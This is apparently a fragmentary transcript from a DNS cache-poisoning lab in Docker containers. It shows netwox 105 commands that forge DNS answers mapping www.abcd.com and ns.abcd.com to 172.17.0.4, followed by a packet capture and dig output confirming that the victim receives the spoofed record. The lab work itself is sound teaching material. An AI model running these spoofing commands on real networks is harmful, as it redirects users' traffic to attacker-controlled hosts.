 root@e759c23eac57: /
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
32.com. admin.bank32.com. (
root@e759c23eac57:/# netwox 105 -h www.abcd.com -H 172.17.0.4 -a ns.abcd.com -A
172.17.0.4 -f "src host 172.17.0.2" -d eth0
^C
root@e759c23eac57:/# netwox 105 -h www.abcd.com -H
172.17.0.4 -f "src host 172.17.0.2"
DNS_question_________________________________________
| id=38649  rcode=OK             opcode=QUERY
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0
| www.abcd.com. A
| . OPT UDPpl=4096 errcode=0 v=0 ...
|____________________________________________________
DNS_answer___________________________________________
| id=38649  rcode=OK             opcode=QUERY
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1
| www.abcd.com. A
| www.abcd.com. A 10 172.17.0.4
Terminal
| ns.abcd.com. NS 10 ns.abcd.com.
| ns.abcd.com. A 10 172.17.0.4
|____________________________________________________
115 2023-04-24 00:03:38.5142056… 198.41.0.4 172.17.0.3
116 2023-04-24 00:03:38.5142069… 198.41.0.4 172.17.0.3
"
Frame 36: 85 bytes on wire (680 bits), 85 bytes captured (680 bits) on in
Linux cooked capture
Internet Protocol Version 4, Src: 172.17.0.2, Dst: 172.17.0.3
User Datagram Protocol, Src Port: 60239, Dst Port: 53
Domain Name System (query)
0000 00 03 00 01 00 06 02 42 ac 11 00 02 00 00 08 00 .......B ........
0010 45 00 00 45 90 e0 00 00 40 11 91 a0 ac 11 00 02 E..E.... @.......
0020 ac 11 00 03 eb 4f 00 35 00 31 58 6a 96 f9 01 20 .....O.5 .1Xj...
0030 00 01 00 00 00 00 00 01 03 77 77 77 04 61 62 63 ........ .www.abc
0040 64 03 63 6f 6d 00 00 01 00 01 00 00 29 10 00 00 d.com... ....)...
0050 00 00 00 00 00 .....
root@3a780a964ef0: /
root@3a780a964ef0:/# dig www.abcd.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.abcd.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38649
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.abcd.com. IN A
;; ANSWER SECTION:
www.abcd.com. 10 IN A 172.17.0.4
;; AUTHORITY SECTION:
ns.abcd.com. 10 IN NS ns.abcd.com.
;; ADDITIONAL SECTION:
ns.abcd.com. 10 IN A 172.17.0.4
;; Query time: 16 msec
;; SERVER: 172.17.0.3#53(172.17.0.3)
;; WHEN: Mon Apr 24 00:03:29 CST 2023
;; MSG SIZE  rcvd: 85
root@3a780a964ef0:/#